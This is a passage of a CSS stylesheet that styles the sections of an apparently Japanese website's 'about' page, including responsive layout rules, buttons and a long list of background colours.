    position: fixed;
    bottom: unset;
    top: 22.6%;
    letter-spacing: .04em;
}
.about-page .btn-sidebar a{
    min-height: 420px;
    font-size: 3.6rem;
    padding: 20px 20px;
    font-weight: 400;
}
.about-page .intro{
    padding-top: 130px;
    font-size: 2.7rem;
    line-height: 1.9;
    font-weight: 400;
    padding-bottom: 100px;
}
.about-page .title{
    font-size: 3.6rem;
    font-weight: 700;
    line-height: 1.74;
    padding-bottom: 20px;
}
.about-page .txt p{
    font-size: 1.8rem;
}
.about-page .title.md{
    font-size: 3.5rem;
}
.about-page .intro .title,
.about-page .learning-system .title{
    position: relative;
}
.about-page .learning-system .title {
    margin-left: 30px;
    padding-bottom: 55px;
}
.about-page .intro .title::before,
.about-page .learning-system .title::before{
    content: "";
    position: absolute;
    width: 100px;
    height: 100px;
    border-top: 100px solid rgb(0, 148, 129 , .21);
    border-right: 100px solid transparent;
    left: -30px;
    top: -25px;
}
.about-page .intro .content{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.about-page .intro .content .txt{
    width: 50%;
    padding-left: 30px;
}
.about-page .intro .content .img{
    width: 50%;
    padding-left: 90px;
}
.about-page .intro .content .img img{
    width: 100%;
}
.about-page .intro .content.odd{
    padding-top: 50px;
}
.about-page .intro .content.odd .img{
    margin-top: 0;
    padding-left: 0;
    padding-right: 98px;
}
.about-page .intro .content.odd .txt{
    padding-left: 98px;
}
@media(hover:hover){
    .btn-sidebar a:hover{
        background: rgba(0, 0, 0, 0.6);;
    }
}
@media(max-width:1600px){
    .about-page .intro .title::before, .about-page .learning-system .title::before{
        left: -10px;
        width: 70px;
        height: 70px;
        border-width: 70px;
        top: 0;
    }
    .about-page .main-banner p{
        font-size: 2.5rem;
    }
    .about-page .main-banner .txt-box .lg{
        font-size: 6rem;
    }
}
@media(max-width:1500px){
    .about-page .intro{
        font-size: 2rem;
    }
    .about-page .intro .content .img,
    .about-page .intro .content.odd .txt{
        padding-left: 50px;
    }
    .about-page .intro .content.odd .img{
        padding-right: 50px;
    }
    .about-page .btn-sidebar{
        bottom: -3px;
    }
    .about-page .btn-sidebar a{
        min-height: 200px;
        font-size: 3rem;
        padding: 20px 10px;
    }
    .about-page .intro{
        padding-bottom: 0;
    }
}
@media(max-width:1200px){
    .about-page .intro{
        padding-top: 100px;
    }
    .about-page .main-banner .txt-box .txt-wrap.fm1{
        padding-left: 0;
    }
    .about-page .main-banner p{
        font-size: 2rem;
    }
    .about-page .main-banner .txt-box .lg{
        font-size: 5rem;
    }
}
@media(max-width:1100px){
    .about-page .btn-sidebar{
        bottom: -2px;
    }
    .about-page .btn-sidebar a {
        min-height: 100px;
        font-size: 2rem;
        padding: 20px 10px;
    }
    .about-page .learning-system .title {
        margin-left: 10px;
    }
}
@media(max-width:1024px){
    .about-page .intro .title{
        font-size: 3rem;
    }
    .about-page .intro{
        font-size: 1.6rem;
    }
    .about-page .intro .content .img,
    .about-page .intro .content.odd .txt{
        padding-left: 20px;
    }
    .about-page .intro .content.odd .img{
        padding-right: 20px;
    }
}
@media(max-width:960px){
    .about-page .main-banner p{
        font-size: 1.8rem;
    }
    .about-page .main-banner .txt-box .lg{
        font-size: 4rem;
    }
}
@media(max-width:860px){
    .about-page .intro{
        font-size: 1.3rem;
        padding-top: 60px;
    }
    .about-page .intro .content.odd{
        padding-top: 60px;
    }
    .about-page .btn-sidebar a {
        min-height: 60px;
        font-size: 1.6rem;
        padding: 10px 5px;
    }
}
@media(max-width:768px){
    .about-page{
        padding-top: 45px
    }
}
@media(max-width:750px){
    .about-page .main-banner .txt-box .lg{
        line-height: 1.4;
    }
    .about-page .intro .content .txt{
        width: 100%;
        padding-left: 0px;
    }
    .about-page .intro .title::before, 
    .about-page .learning-system .title::before{
        display: none;
    }
    .about-page .learning-system .title{
        margin-left: 0;
        padding-bottom: 20px;
    }
    .about-page .intro .content .img{
        padding-top: 20px;
    }
    .about-page .intro .content .img, 
    .about-page .intro .content.odd .txt{
        width: 100%;
        padding-left: 0;
    }
    .about-page .intro .content.odd{
        flex-direction: column-reverse;
    }
    .about-page .intro .content.odd .img{
        padding-right: 0;
    }
    .about-page .intro{
        padding-top: 40px;
    }
    .about-page .intro .title{
        font-size: 2.2rem;
    }
    .about-page .intro .content.odd{
        padding-top: 30px;
    }
  .about-page .txt p{
     font-size: 1.5rem;
 }
}
@media(max-width:480px){
    .about-page .intro{
        font-size: 1.2rem;
    }
}
@media(max-width:374px){
    .about-page .intro{
        font-size: 1rem;
    }
    .about-page .main-banner p{
        font-size: 1.6rem;
        letter-spacing: .1em;
    }
    .about-page .main-banner .txt-box .lg{
        font-size: 3rem;
    }
}
/* learning-system ========================= */
.about-page .learning-system{
    padding-top: 100px;
}
.about-page .learning-system ul li{
    width: 50%;
    padding: 0 50px 150px;
    position: relative;
}
.about-page .learning-system ul li .inner{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}
.about-page .learning-system ul li .inner .img-box{
    padding-top: 55%;
    position: relative;
}
.about-page .learning-system ul li .inner .img-box img{
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
    height: 100%;
    width: 100%;
}
.about-page .learning-system ul li .inner a{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.about-page .learning-system ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -50px;
}
.about-page .learning-system ul li .txt-box{
    font-size: 2.7rem;
    line-height: 1.7;
    text-align: center;
    display: flex;
    align-items: center;
    padding-top: 30px;
    position: relative;
}
.about-page .learning-system ul li .txt-box .no{
    font-size: 5.6rem;
    font-weight: 900;
    color: #009481;
    padding-left: 5px;
    padding-right: 75px;
    min-width: 200px;
    font-family: "NotoSansCJKjp-Black";
}
.about-page .learning-system ul li .txt-box .txt{
    position: relative;
}
.about-page .learning-system ul li .txt-box .txt::after{
    content: "";
    position: absolute;
    width: 60px;
    height: 30px;
    background: url(../img/about/angle-down.png) no-repeat;
    background-size: 100%;
    bottom: -50px;
    left: 50%;
    margin-left: -30px;
}
@media(max-width:1700px){
    .about-page .learning-system ul li{
        padding: 0 50px 100px;
    }
    .about-page .learning-system ul{
        margin: 0 -40px;
    }
}
@media(max-width:1600px){
    .about-page .learning-system ul{
        margin: 0 -0px;
    }
}
@media(max-width:1500px){
    .about-page .learning-system ul li .txt-box{
        font-size: 2.4rem;
    }
}
@media(max-width:1400px){
    .about-page .learning-system ul li .txt-box{
        font-size: 2rem;
    }
    .about-page .learning-system ul li .txt-box .no{
        padding-right: 30px;
        min-width: 110px;
    }
}
@media(max-width:1100px){
    .about-page .learning-system ul li .txt-box{
        font-size: 1.6rem;
        padding-top: 20px;
    }
    .about-page .learning-system ul li .txt-box .no{
        padding-right: 20px;
        padding-left: 20px;
        font-size: 4.5rem;
    }
    .about-page .learning-system ul li{
        padding: 0 20px 100px;
    }
    .about-page .learning-system ul{
        margin: 0 -20px;
    }
    .about-page .learning-system{
        padding-top: 100px;
    }
}
@media(max-width:960px){
    .about-page .learning-system ul li .txt-box{
        font-size: 1.4rem;
    }
    .about-page .learning-system ul li .txt-box .no{
        padding-left: 0;
        min-width: 90px;
    }
}
.about-page .ttl-box{
    font-size: 2.7rem;
    text-align: center;
    line-height: 1.4;
}
.about-page .ttl-box .no{
    font-size: 8.7rem;
    font-weight: 900;
    padding-bottom: 15px;
    position: relative;
    display: inline-block;
    font-family: "NotoSansCJKjp-Black";
}
.about-page .ttl-box .no::before{
    content: "";
    position: absolute;
    background: rgb(0, 148, 129 , .21);
    width: 52px;
    height: 52px;
    left: -30px;
    top: 10px;
}
.about-page .ttl-box .no::after{
    content: "";
    position: absolute;
    background: rgb(0, 148, 129 , .21);
    width: 36px;
    height: 36px;
    left: -48px;
    top: 43px;
}
.about-page .ttl-box  .lg{
    font-size: 4.0rem;
    letter-spacing: .16em;
}
@media(max-width:960px){
    .about-page .ttl-box .lg{
        font-size: 3.5rem;
    }
    .about-page .ttl-box{
        font-size: 2rem;
    }
}
@media(max-width:750px){
    .about-page .learning-system {
        padding-top: 60px;
    }
    .about-page .learning-system ul{
        margin: 0;
    }
    .about-page .learning-system ul li{
        width: 100%;
    }
    .about-page .learning-system ul li .txt-box{
        justify-content: center;
        margin-left: 0px;
        padding-top: 5px;
    }
    .about-page .title{
        font-size: 2.2rem
    }
    .about-page .ttl-box .no{
        font-size: 6rem;
    }
    .about-page .ttl-box{
        font-size: 2rem;
    }
    .about-page .ttl-box .lg{
        font-size: 3rem;
        letter-spacing: .05em;
    }
    .about-page .learning-system ul li .txt-box .no{
        min-width: 80px;
        padding: 0 20px 0 0;
        margin-left: -80px;
    }
    .about-page .learning-system ul li .txt-box{
        font-size: 1.2rem;
    }
}
@media(max-width:480px){
    .about-page .ttl-box .lg{
        font-size: 2rem;
    }
    .about-page .ttl-box {
        font-size: 1.6rem;
    }
}
@media(max-width:375px){
    .about-page .learning-system ul li .txt-box .no{
        margin-left: -50px;
        font-size: 3rem;
        padding-right: 10px;
        min-width: 55px;
    }
}
/* content-box1 ======================================= */
.about-page .content-box1{
    padding-top: 120px;
    font-size: 1.8rem;
    line-height: 1.77;
    color: #231815;
}
.about-page .content-box1 .content{
    padding-top: 60px;
}
.about-page .content-box1 .content ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -35px;
}
.about-page .content-box1 .content ul li{
    width: 33.33%;
    padding: 90px 35px 0px;
}
.about-page .content-box1 .content ul li img{
    width: 100%;
}
.about-page .content-box1 .content ul .img-box{
    display: flex;
    align-items: flex-end;
    padding-top: 20px;
}
.about-page .content-box1 .content ul .img-box .img{
    width: 50%;
    padding-right: 15px;
}
.about-page .content-box1 .content ul .img-box .img p{
    padding-top: 125%;
    position: relative;
}
.about-page .content-box1 .content ul .img-box .img p img{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: center;
}
.about-page .content-box1 .content ul .img-box .caption{
    padding-bottom: 33px;
}
.about-page .content-box1 .content ul .img-box .caption .lg{
    font-size: 2.6rem;
}
.about-page .btn{
    color: #fff;
    font-size: 3.0rem;
    text-align: center;
    display: inline-block;
    background: linear-gradient(to top, rgba(0, 113, 92) 0%, rgba(0,148,129) 32%, rgba(112,195,184) 100%);
    min-width: 794px;
    border-radius: 50vh;
    line-height: 1;
    padding: 13px 15px;
    box-shadow: inset 0 0 0 3px #009481;
    position: relative;
    transition: .3s;
}
.about-page .btn::before,
.about-page .btn::after{
    content: "";
    position: absolute;
    width: 4px;
    height: 20px;
    background: #fff;
    right: 25px;
    top: 50%;
    border-radius: 50vh;
}
.about-page .btn::before{
    transform: rotate(-50deg);
    margin-top: -15px;
}
.about-page .btn::after{
    transform: rotate(50deg);
    margin-top: -4px;
}
.about-page .btn-box{
    text-align: center;
    padding-top: 70px;
    padding-bottom: 50px;
}
.about-page .bottom-txt .btn-box{
    padding-bottom: 125px;
}
@media(hover:hover){
    .about-page .btn:hover{
        opacity: .7;
    }
}
@media(hover:none){
    .about-page .btn:active{
        opacity: .7;
    }
}
@media(max-width:1600px){
    .about-page .content-box1 .content ul{
        margin: 0;
    }
}
@media(max-width:1500px){
    .about-page .content-box1 .content ul{
        font-size: 1.8rem;
    }
    .about-page .content-box1 .content ul .img-box .caption .lg{
        font-size: 2.5rem;
    }
}
@media(max-width:1300px){
    .about-page .content-box1 .content ul li{
        padding: 60px 10px 0;
    }
    .about-page .content-box1 .content ul{
        margin:  0 -10px;
    }
    .about-page .bottom-txt .btn-box{
        padding-bottom: 80px;
    }
}
@media(max-width:1024px){
    .about-page .content-box1{
        font-size: 1.8rem;
    }
    .about-page .content-box1 .content ul{
        font-size: 1.4rem;
    }
    .about-page .content-box1 .content ul .img-box .caption .lg{
        font-size: 1.6rem;
    }
    .about-page .btn{
        font-size: 3rem;
        min-width: 550px;
    }
}
@media(max-width:860px){
    .about-page .content-box1{
        font-size: 1.6rem;
    }
    .about-page .content-box1 .content ul{
        font-size: 1.2rem;
    }
    .about-page .content-box1 .content ul .img-box .caption .lg{
        font-size: 1.4rem;
    }
    .about-page .content-box1 .content ul .img-box{
        padding-top: 10px;
    }
    .about-page .content-box1 .content ul li{
        padding: 40px 10px 0;
    }
}
@media(max-width:750px){
    .about-page .content-box1{
        padding-top: 35px;
    }
    .about-page .bottom-txt .btn-box{
        padding-bottom: 40px;
        padding-top: 35px;
    }
    .about-page .learning-system ul li{
        padding: 0 0 60px 0;
    }
    .about-page .content-box1 .content{
        padding-top: 30px;
    }
    .about-page .content-box1 .content ul li{
        width: 50%;
    }
    .about-page .content-box1 .content ul .img-box{
        flex-direction: column;
        padding-bottom: 15px;
    }
    .about-page .content-box1 .content ul .img-box .caption{
        width: 100%;
        padding-bottom: 0;
    }
    .about-page .content-box1 .content ul .img-box .img{
        width: 100%;
        padding-right: 0;
    }
    .about-page .content-box1 .content ul{
        font-size: 1.6rem;
    }
    .about-page .content-box1 .content ul  li .inner{
        display: flex;
        flex-direction: column;
        height: 100%;
        justify-content: space-between;
    }
    .about-page .content-box1 .content ul li{
        padding: 15px 10px 0;
    }
    .about-page .btn{
        font-size: 1.8rem;
        min-width: unset;
        width: 100%;
    }
    .about-page .btn-box{
        padding-top: 60px;
        padding-bottom: 60px;
    }
    .about-page .content-box1{
        font-size: 1.2rem;
    }
    .about-page .btn::before,
.about-page .btn::after{
    width: 2px;
    height: 10px;
}
.about-page .btn::before{
    margin-top: -8px;
}
.about-page .btn::after{
    margin-top: -2px;
}
}
@media(max-width:640px){
    .about-page .content-box1 .content ul{
        font-size: 1.4rem;
    }
    .about-page .btn{
        font-size: 1.4rem;
    }
}
@media(max-width:480px){
    .about-page .content-box1 .content ul li{
        font-size: 1rem;
    }
}
@media(max-width:390px){
    .about-page .content-box1 .content ul li{
        font-size: .9rem;
    }
}
@media(max-width:374px){
    .about-page .content-box1 .content ul li{
        font-size: .8rem;
    }
    .about-page .content-box1{
        font-size: 1rem;
    }
}
/* content-box2 ======================================== */
.about-page .content-box2{
    font-size: 2.2rem;
    line-height: 1.75;
    padding-bottom: 90px;
    padding-top:70px;
}
.about-page .content-box2 .title{
    font-size: 3.5rem;
    letter-spacing: .05em;
}
.about-page .content-box2 .top{
    padding-top: 40px;
}
.about-page .content-box2 .top p{
    font-size: 1.8rem;
}
.about-page .content-box2 .content .items .item{
    width: 50%;
    padding: 70px 40px 0;
}
.about-page .content-box2 .content .items{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -40px;
}
.about-page .content-box2 .content .items .item .img{
    padding: 0 45px 85px;
}
.about-page .content-box2 .content .items .item .img img{
    width: 100%;
}
.about-page .content-box2 .content .items .item:first-child .img{
    padding-left: 80px;
}
.about-page .content-box2 .content .items .item:last-child .img{
    padding-right: 80px;
}
.about-page .content-box2 .content .items .item .txt{
    text-align: center;
    font-size: 3.2rem;
    line-height: 2;
    background: #e7ebf2;
    padding: 30px 20px;
    border-radius: 50px;
}
.about-page .content-box2 .content .inner-content .inner{
    display: flex;
    padding-top: 70px;
}
.about-page .content-box2 .content .inner-content .txt-box{
    width: 50%;
}
.about-page .content-box2 .content .inner-content .img-box{
    width: 50%;
    text-align: center;
}
.about-page .content-box2 .content .inner-content .img-box img{
    width: 100%;
    max-width: 320px;
}
.about-page .content-box2 .inner-content{
    font-size: 1.8rem;
    padding-top: 110px;
}
.about-page .content-box2 .inner-content .txt-box{
    line-height: 2.5;
    font-size: 1.8rem;
}
.about-page .content-box2 .inner-content .txt-box h4.md{
    font-size: 4rem;
    line-height: 1.5;
    padding-bottom: 10px;
    padding-top: 30px;
}
.about-page .content-box2 .inner-content .txt-box h4.md:first-child{
    padding-top: 0;
}
.about-page .content-box2 .inner-content .txt-box h4 .sm{
    font-size: 3.2rem;
}
@media(max-width:1600px){
    .about-page .content-box2 .content .items{
        margin: 0 -20px;
    }
    .about-page .content-box2 .content .items .item{
        padding: 70px 20px 0;
    }
}
@media(max-width:1500px){
    .about-page .content-box2 .content .items{
        margin: 0 -20px;
    }
}
@media(max-width:1400px){
    .about-page .content-box2 .inner-content .txt-box{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .inner-content .txt-box h4.md{
        font-size: 3rem;
    }
    .about-page .content-box2 .title{
        font-size: 3.5rem;
    }
    .about-page .content-box2 .content .inner-content .img-box img{
        max-width: 280px;
    }
    .about-page .content-box2 .inner-content .txt-box h4 .sm{
        font-size: 2.2rem;
    }
    .about-page .content-box2 .inner-content{
        font-size: 1.8rem;
    }
}
@media(max-width:1300px){
    .about-page .content-box2 .content .items .item .txt{
        font-size: 2.2rem;
    }
    .about-page .content-box2 .content .items .item{
        padding: 70px 20px 0;
    }
    .about-page .content-box2 .content .items{
        margin: 0 -20px;
    }
}
@media(max-width:1200px){
    .about-page .content-box2 .content .inner-content .txt-box{
        width: 70%;
    }
    .about-page .content-box2 .content .inner-content .img-box{
        width: 30%;
    }
}
@media(max-width:1024px){
    .about-page .content-box2 .inner-content .txt-box{
        font-size: 1.6rem;
    }
    .about-page .content-box2 .inner-content .txt-box h4.md{
        font-size: 2.5rem;
    }
    .about-page .content-box2 .title{
        font-size: 3rem;
    }
    .about-page .content-box2 .content .inner-content .img-box img{
        max-width: 220px;
    }
    .about-page .content-box2 .inner-content .txt-box h4 .sm{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .inner-content{
        font-size: 1.6rem;
    }
    .about-page .content-box2 .content .items .item:first-child .img{
        padding-left: 40px;
    }
    .about-page .content-box2 .content .items .item:last-child .img{
        padding-right: 40px;
    }
}
@media(max-width:960px){
    .about-page .content-box2 .content .inner-content .inner{
        padding-top: 30px;
    }
    .about-page .content-box2 .inner-content .txt-box,
    .about-page .content-box2 .inner-content{
        font-size: 1.3rem;
    }
    .about-page .content-box2 .content .items .item{
        padding: 40px 20px 0;
    }
    .about-page .content-box2 .content .items .item .txt{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .top p{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .content .items .item .img{
        padding-bottom: 45px;
    }
    .about-page .content-box2 .content .items{
        margin: 0;
    }
    .about-page .learning-system ul{
        margin: -20px;
    }
    .about-page .content-box2 .content .items .item .img{
        padding-left: 0px;
        padding-right: 0px;
    }
    .about-page .content-box2 .content .items .item:first-child .img{
        padding-left: 0px;
    }
    .about-page .content-box2 .content .items .item:last-child .img{
        padding-right: 0px;
    }
    .about-page .content-box2 .content .items .item .txt{
        border-radius: 35px;
        font-size: 1.4rem;
    }
}
@media(max-width:750px){
    .about-page .content-box2 .top{
        padding-top: 45px;
    }
    .about-page .content-box2 .content .items .item{
        width: 100%;
        padding: 25px 0 0;
    }
    .about-page .content-box2 .content .items .item .img{
        padding: 0 0 25px 0;
    }
    .about-page .content-box2 .inner-content{
        padding-top: 60px;
    }
    .about-page .content-box2 .content .inner-content .inner{
        flex-wrap: wrap;
    }
    .about-page .content-box2 .content .inner-content .txt-box{
        width: 100%;
    }
    .about-page .content-box2 .content .inner-content .img-box{
        width: 100%;
        padding-top: 25px;
    }
    .about-page .content-box2 .content .inner-content .img-box img{
        width: 100%;
        max-width: 100%;
    }
    .about-page .content-box2 .content .inner-content .inner{
        padding-top: 15px;
    }
    .about-page .content-box2 .top p,
    .about-page .content-box2 .inner-content .txt-box h4 .sm{
        font-size: 1.6rem;
    }
    .about-page .content-box2 .title{
        font-size: 2.2rem;
    }
    .about-page .content-box2 .inner-content .txt-box h4.md{
        font-size: 2rem;
        padding-top: 15px;
    }
    .about-page .content-box2 .top p, .about-page .content-box2 .inner-content .txt-box h4 .sm{
        font-size: 1.2rem;
    }
    .about-page .learning-system ul{
        margin: 0
    }
    .about-page .content-box2{
        padding-top: 20px;
    }
    .about-page .content-box2 .content .items .item .img{
        padding: 0 20px 30px;
    }
    .about-page .content-box2 .content .items .item:first-child .img{
        padding-left: 20px;
    }
    .about-page .content-box2 .content .items .item:last-child .img{
        padding-right: 20px;
    }
    .about-page .content-box2 .content .items .item .txt{
        font-size: 4vw;
    }
}
@media(max-width:374px){
    .about-page .content-box2 .title{
        font-size: 1.8rem;
    }
    .about-page .content-box2 .inner-content .txt-box,
    .about-page .content-box2 .inner-content{
        font-size: 1rem;
    }
}
/* content-box3 ==================================== */
.about-page .content-box3{
    padding-top: 120px;
    font-size: 2.2rem;
    padding-bottom: 85px;
}
.about-page .content-box3 .container{
    max-width: 1280px;
}
.about-page .content-box3 .txt{
    padding-top: 50px;
    line-height: 1.72;
}
.about-page .content-box3 .txt h3{
    font-size: 3.5rem;
    letter-spacing: .05em;
}
.about-page .content-box3 .img{
    padding-top: 80px;
    padding-bottom: 40px;
}
.about-page .content-box3 .types{
    padding-top: 70px;
    max-width: 1320px;
    margin: 0 auto;
}
.title2{
    text-align: center;
    font-size: 3.6rem;
    line-height: 1.1;
    letter-spacing: .05em;
}
.title2 p{
    display: inline-block;
    color: #fff;
    padding: 14px 80px;
    position: relative;
    max-height: 70px;
}
.title2 p::before,
.title2 p::after{
    content: "";
    position: absolute;
    width: 100%;
    height: 50%;
    left: 0;
    z-index: -1;
}
.title2 p::before{
    border-top: 37px  solid #009481;
    border-left: 25px solid transparent;
    border-right: 25px solid transparent;
    top: 0;
}
.title2 p::after{
    border-bottom: 37px  solid #009481;
    border-left: 25px solid transparent;
    border-right: 25px solid transparent;
    top: 36px;
}
.about-page .content-box3 .types ul{
    display: flex;
    flex-wrap: wrap;
    padding-top: 60px;
}
.about-page .content-box3 .types ul li{
    width: 25%;
    text-align: center;
    font-size: 2.0rem;
    line-height: 1.5;
    letter-spacing: .05em;
    font-weight: 500;
    padding:0px 15px 40px;
}
.about-page .content-box3 .types ul li .txt-box{
    background: #009481;
    color: #fff;
    padding: 15px 15px;
}
.about-page .content-box3 .types ul li .txt-box.bg1{
    background: #007457;
}
.about-page .content-box3 .types ul li .txt-box.bg2{
    background: #00783d;
}
.about-page .content-box3 .types ul li .txt-box.bg3{
    background: #005a86;
}
.about-page .content-box3 .types ul li .txt-box.bg4{
    background: #004d98;
}
.about-page .content-box3 .types ul li .txt-box.bg5{
    background: #0096c0;
}
.about-page .content-box3 .types ul li .txt-box.bg6{
    background: #171c61;
}
.about-page .content-box3 .types ul li .txt-box.bg7{
    background: #00809b;
}
.about-page .content-box3 .types ul li .txt-box.bg8{
    background: #a41731;
}
.about-page .content-box3 .types ul li .txt-box.bg9{
    background: #ea8e00;
}
.about-page .content-box3 .types ul li .txt-box.bg10{
    background: #e36d80;
}
.about-page .content-box3 .types ul li .txt-box.bg11{
    background: #eda300;
}
.about-page .content-box3 .types ul li .txt-box.bg12{
    background: #00976e;
}

/*ADD20250402*/
.about-page .content-box3 .types ul li .txt-box.bg13{
    background: #009177;
}
.about-page .content-box3 .types ul li .txt-box.bg14{
    background: #009079;
}
.about-page .content-box3 .types ul li .txt-box.bg15{
    background: #006ca1;
}
.about-page .content-box3 .types ul li .txt-box.bg16{
    background: #7b3b1d;
}
.about-page .content-box3 .types ul li .txt-box.bg17{
    background: #006293;
}
.about-page .content-box3 .types ul li .txt-box.bg18{
    background: #671c68;
}
.about-page .content-box3 .types ul li .txt-box.bg19{
    background: #631c68;
}
.about-page .content-box3 .types ul li .txt-box.bg20{
    background: #821d22;
}
.about-page .content-box3 .types ul li .txt-box.bg21{
    background: #631b72;
}
.about-page .content-box3 .types ul li .txt-box.bg22{
    background: #0085ad;
}
.about-page .content-box3 .types ul li .txt-box.bg23{
    background: #004c8a;
}
.about-page .content-box3 .types ul li .txt-box.bg24{
    background: #005389;
}
.about-page .content-box3 .types ul li .txt-box.bg25{
    background: #007034;
}
.about-page .content-box3 .types ul li .txt-box.bg26{
    background: #721e3b;
}
.about-page .content-box3 .types ul li .txt-box.bg27{
    background: #332379;
}
.about-page .content-box3 .types ul li .txt-box.bg28{
    background: #007031;
}
.about-page .content-box3 .types ul li .txt-box.bg29{
    background: #2a2476;
}
.about-page .content-box3 .types ul li .txt-box.bg30{
    background: #1b2376;
}
.about-page .content-box3 .types ul li .txt-box.bg31{
    background: #9e3524;
}
.about-page .content-box3 .types ul li .txt-box.bg32{
    background: #9e2328;
}
.about-page .content-box3 .types ul li .txt-box.bg33{
    background: #141955;
}
.about-page .content-box3 .types ul li .txt-box.bg34{
    background: #a52229;
}
.about-page .content-box3 .types ul li .txt-box.bg35{
    background: #007d45;
}
.about-page .content-box3 .types ul li .txt-box.bg36{
    background: #007992;
}
.about-page .content-box3 .types ul li .txt-box.bg37{
    background: #4797b3;
}
.about-page .content-box3 .types ul li .txt-box.bg38{
    background: #258896;
}
.about-page .content-box3 .types ul li .txt-box.bg39{
    background: #008cb2;
}
.about-page .content-box3 .types ul li .txt-box.bg40{
    background: #006b32;
}
.about-page .content-box3 .types ul li .txt-box.bg41{
    background: #33256f;
}
.about-page .content-box3 .types ul li .txt-box.bg42{
    background: #005583;
}
.about-page .content-box3 .types ul li .txt-box.bg43{
    background: #681935;
}
.about-page .content-box3 .types ul li .txt-box.bg44{
    background: #9e2328;
}
.about-page .content-box3 .types ul li .txt-box.bg45{
    background: #0b6b3b;
}
.about-page .content-box3 .types ul li .txt-box.bg46{
    background: #28266e;
}
.about-page .content-box3 .types ul li .txt-box.bg47{
    background: #141955;
}





.about-page .content-box3 .types ul li .inner .caption{
    font-size: 1.8rem;
    letter-spacing: .09em;
    padding-top: 10px;
}
.about-page .content-box3 .types ul li .inner .caption .f1{
    font-size: 1.4rem;
}
.about-page .bottom-txt{
    text-align: center;
    line-height: 1.75;
    font-size: 3.7rem;
    letter-spacing: .07em;
    padding-top: 120px;
}
.about-page .bottom-txt .inner{
    display: inline-block;
}
.about-page .bottom-txt .inner p{
    position: relative;
}

.about-page .bottom-txt .inner p:first-child::before,
.about-page .bottom-txt .inner p:first-child::after,
.about-page .bottom-txt .inner p:last-child::before,
.about-page .bottom-txt .inner p:last-child::after{
    content: "";
    position: absolute;
}
.about-page .bottom-txt .inner p:first-child::before,
.about-page .bottom-txt .inner p:last-child::before{
    width: 40px;
    height: 40px;
    background: url(../img/about/cell-bg.png);
    right: -25px;
    top: 10px;
    border: 1px solid #81e8c3;
}
.about-page .bottom-txt .inner p:first-child::after,
.about-page .bottom-txt .inner p:last-child::after{
    width: 30px;
    height: 30px;
    background: rgb(4, 175, 79, .5);
    right: -48px;
    top: 38px;
}
.about-page .bottom-txt .inner p:last-child::before{
    right: unset;
    left: -100px;
}
.about-page .bottom-txt .inner p:last-child::after{
    right: unset;
    left: -70px;
}
.about-page .bottom-txt .no{
    font-size: 6.5rem;
    line-height: 1;
}
.about-page .content-box3 .points ul{
    display: flex;
    flex-wrap: wrap;
    padding-top: 60px;
    margin: 0 -40px;
}
.about-page .content-box3 .points ul li{
    width: 33.33%;
    padding: 0 40px;
}
.about-page .content-box3 .points ul li .inner{
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
}
.about-page .content-box3 .points ul li .img-box{
    position: relative;
    padding-top: 32px;
}
.about-page .content-box3 .points ul li .img-box .image{
    padding-top: 57.5%;
    position: relative;
}
.about-page .content-box3 .points ul li .img-box .image img{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: center;
}
.about-page .content-box3 .points ul li .img-box .tag{
    position: absolute;
    text-align: center;
    font-size: 2rem;
    background: url(../img/about/point-no-bg.png) no-repeat;
    background-size: 100%;
    color: #000;
    width: 142px;
    height: 115px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    line-height: 1.1;
    top: 0px;
    left: -50px;
}
.about-page .content-box3 .points ul li .img-box .tag .no{
    display: block;
    font-size: 3.4rem;
}
.about-page .content-box3 .points ul li .txt-box{
    color: #009481;
    text-align: center;
    line-height: 1.56;
    font-size: 2.0rem;
    letter-spacing: .05em;
    padding-top: 10px;
}
@media(max-width:1650px){
    .about-page .content-box3 .points ul{
        margin: 0;
    }
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 2rem;
    }
    .about-page .area-map .container{
        padding-right: 60px;
    }
    .about-page .area-map .title p{
        right: 10px;
        top: 65px;
    }
}
@media(max-width:1300px){
    .about-page .areamap .container{
        padding-right: 40px;
    }
}
@media(max-width:1200px){
    .about-page .content-box3 .types ul li{
        font-size: 2rem;
    }
    .about-page .content-box3 .types ul li .inner .caption{
        font-size: 1.4rem;
    }
 .about-page .content-box3 .types ul li .inner .caption .f1{
    font-size: 1.2rem;
}
    .title2{
        font-size: 3rem;
    }
    .title2 p{
        max-height: 60px;
    }
    .title2 p::before{
        border-top: 30px solid #009481;
    }
    .title2 p::after{
        border-bottom: 30px solid #009481;
        top: 30px;
    }
    .about-page .content-box3 .types ul{
        margin: 0 -20px;
    }
    .about-page .content-box3 .types ul li{
        padding-bottom: 25px;
    }
    .about-page .content-box3 .points ul li .img-box .tag{
        font-size: 1.6rem;
        width: 112px;
        height: 95px;
        left: -30px;
    }
    .about-page .content-box3 .points ul li .img-box .tag .no{
        font-size: 2.2rem;
    }
    .about-page .content-box3 .points ul li{
        padding: 0 30px;
    }
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 1.6rem;
    }
}
@media(max-width:1024px){
    .about-page .content-box3 .img{
        padding-top: 40px;
        padding-bottom: 20px;
    }
    .about-page .content-box3 .txt{
        padding-top: 60px
    }
    .about-page .content-box3{
        font-size: 1.8rem;
    }
    .about-page .content-box3 .txt h3{
        font-size: 3rem;
    }
    .about-page .content-box3 .types{
        padding-top: 100px;
    }
    .about-page .content-box3 .types ul{
        padding-top: 70px;
    }
    .about-page .bottom-txt{
        font-size: 2.5rem;
        padding-top: 80px;
    }
    .about-page .bottom-txt .no{
        font-size: 4.5rem;
    }
    .about-page .bottom-txt .inner p:last-child::before{
        right: unset;
        left: -80px;
    }
    .about-page .bottom-txt .inner p:last-child::after{
